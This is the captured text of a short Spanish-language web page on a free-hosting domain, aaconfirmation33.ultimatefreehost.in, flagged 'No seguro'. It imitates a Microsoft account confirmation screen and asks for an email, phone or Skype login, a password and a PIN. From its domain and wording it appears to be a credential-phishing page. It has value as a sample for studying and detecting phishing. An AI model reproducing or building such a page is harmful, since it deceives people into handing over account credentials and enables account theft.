 No seguro | aaconfirmation33.ultimatefreehost.in/?i=2
Microsoft
Confirmar cuenta
Correo electrónico, teléfono o Skype
Contraseña
Para mayor seguridad crea un PIN a tu cuenta.
PIN ****
Confirmar